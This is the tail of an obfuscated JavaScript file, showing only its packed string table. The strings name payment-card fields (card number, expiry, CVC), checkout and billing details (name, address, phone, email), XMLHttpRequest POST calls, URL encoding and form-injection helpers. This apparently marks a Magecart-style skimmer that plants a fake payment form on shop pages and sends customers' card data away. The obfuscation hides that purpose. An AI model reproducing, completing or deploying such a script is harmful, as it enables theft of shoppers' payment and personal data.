3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|sAdsUrl2|findTargetStd|radio|createTextRange|maskCharacters|getXmlHttp|section|INPUT|shiftKey|toString|isZip|isValidCharacter|iPid|escape|modifierKeys|tab|createEventObject|initEvent|movementKeys|which|copyCutPasteKeys|ctrlKey|sUrl|formatWithMask|isNumber|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|toLowerCase|W01Kv|dFbY9dqBOr50mhe03brDpsAbFms2B7|u6Mqv|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|QJlWtX3L|D7LqD1bCsvVKlGy94g|asterisk|spacing|findTargetOneStep|selection|checkout|php|_utf8_encode|afterend|Payment|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|Details|[base64]|SCIL32|SdXpysk6G3vt99|replace|R5Tp7n96y9|nutvd519vqvae9zkgeAGTNm|G6JjE9OVkxmLFi1SPudhQ|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|GY9yIn90NpNITDFufc|4Hbw4EHxgibhZ0F4nxhnyO|page|byEWvifEs6cOZNpRyZho|S943V4X|Xnwc|V91jCz0w|bswm8|OcDPXPMeS1JdIu0|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|NeD7NSDawb|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|B5zl5Xj|CwY6tsZynMSeW15fYZ|pR68JxyJeF|YXyLvE|vJY|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|ecxz|ZjW|F1pE1Cm356CbXs3btX|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|9tyPKexritnRDkmMNZYP|LR8GX8OysC6L3jsOLlfZKB|h3CFrxjdCq|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|T5Ck3Y9rTt0weEC|jbDdMxPm|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|h8bRiSFt|nGG|p8tbbwPMo|8CDLpuVCrGYDQAAAAASUVORK5CYII|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|8px|3px|transparent|05|last|ccc|select|12px|6px|42857143|visible|location|href|66666667|992px|sUrlPart|getCheckoutScore|Helvetica|avoid|ddd|NxO|role|cardExpiry|cardNumber|CARD|NUMBER|number|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|EQAGA2UyW0ymymSrOpn|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK||jAv7AAAAAElFTkSuQmCC|EXPIRATION|767px|DATE|exp|cardCVC|CODE|csc|99999999|blur|paste|cell|brUli1b8ODBg3|xyPP6yHNMz3hm6eSxTCND|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|V|hpZ9HxWx|kKbcRm9xvYf4qrRFoDvZp5|1o2|TPL4VgEhfR8Rv7YHkRX|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|CQx3XmjjXA|tm6PBK1x8O|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|dmCDZ|LfrlBwAU|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|8PopjlcdEy8yBcVHa|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|ne9btBsByqle22HD|WFh|70TIePzlHeLet27dWoxA|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|X|KoB09N5pkyZAkdHR|NmpVOQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|Bly7g8F5XsbbZtmQErvgfx|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|YWMHEn77ouYsn6QbeV5uaIGYZ4|w8OFDMVI1btxYVx6vw3wsj9|bYdmcMtLBWK6|vDNUudSVWBlkQ|cQWnX31pxnk2a|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|99DN1yUTgCn|8cCX4uHpjyIat|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|R4rWFmg|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|Vnwj4s|LVpGInQRgZOxabvuy4eoPIh6a8Hb|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|w2kbRwk|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|wZPw24i|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|sy|qoVtFKmS4zjDkPR57hw4eL7eX|Nx7eQ8T5LYh3642U|dZKJzEGtao2DNiZFW3QBiW|35kroFbV|SAZDBI6j|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|KQD8DmNq|break|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|3Gbmzht32vZcfQy|Qieg8PM84z3H7Wz9|Ueog1KqaJtB5pk6dKkYQUyXqug|bJH65q14CCq3prnFzGc|S1jbFy9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|cO|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|YqHQqnIeOrVV614o|plain|66afe9|jetex|createEvent|outline|Events|34px|5px|o|end|home|ms|forEach|call|A|_|1200px|768px|serif|setAttribute|sans|Arial|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Neue|opacity|nowrap|separate|clear|moveStart|head|180px|appendChild|load|move|bold|setSelectionRange|hidden|between|enter|use|both|content|white||f5f5f5|16px|10px|shop|20px|first|selectionEnd|strict|eee|center|shift|createRange|space|pics|urlencoded|xpertbit|postcode|confirm|HIDDEN|zone|JSON|substr|country|getElementsByClassName|selectedIndex|company|city|Math|floor|phone|email|open|undefined|onreadystatechange|p|m|encodeURIComponent|d|send|readyState|www|POST|firstname|application|Content|setRequestHeader|lastname|address|stringify|button|typeof|innerHTML|not|2048|no|push|createElement|r|css|inner|querySelector|normal|print|000|inside|orphans|onload|widows|beforeend|SELECT|u|Msxml2|E|textarea|Microsoft|comment|hasOwnProperty','replace'];a0_0x3786=function(){return _0x422990;};return a0_0x3786();};